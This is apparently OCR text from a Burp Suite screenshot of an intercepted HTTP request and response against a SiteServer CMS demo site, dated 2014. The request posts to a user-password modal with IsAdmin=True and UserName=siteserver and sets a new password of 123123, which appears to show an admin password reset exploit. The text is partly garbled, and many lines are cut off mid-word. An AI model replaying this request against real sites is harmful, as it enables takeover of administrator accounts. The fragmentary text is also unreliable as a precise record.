 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼
Target: http://cms.der
Request
Raw Params Headers Hex ViewState
POST
/siteserver/userRole/modal_userPassword.aspx?IsAdmin=Tru
e&UserName=siteserver HTTP/1.1
Host: cms.demo.siteyun.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,applic
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.48 Safari/537.36
Referer:
http://cms.demo.siteyun.cn/siteserver/
s
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0
Cookie:
SiteServer.CMS.BackgroundPages.Backgro
DgeiOSH4M6E0equals0;
ASP.NET_SessionId=4b0q0q451cxonavnyf2
background_roleAdd_aspx=
Content-Type: application/x-www-form-u
Content-Length: 295
__EVENTTARGET=btnSubmit&__EVENTARGUMEN
wEPDwULLTE1OTkwOTIyMjQPZBYCAg4PZBYCAgc
XRlc2VydmVyZGRkipls%2FDTqNvbpG1kLvyDEv
=123123&ConfirmPassword=123123&__EVENT
ALFupG9AQLCi9reAwLSxeCRDwLKOIHXARrXdbV
rTiW2
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Cache-Control: private
Content-Length: 104
Content-Type: text/html; charset=utf-8
ocation: /siteserver/login.aspx
erver: Microsoft-IIS/7.5
-Powered-By: ASP.NET
ate: Sun, 01 Jun 2014 08:03:24 GMT
script
anguage="javascript">window.parent.closeW
.parent.location.reload(false);</script>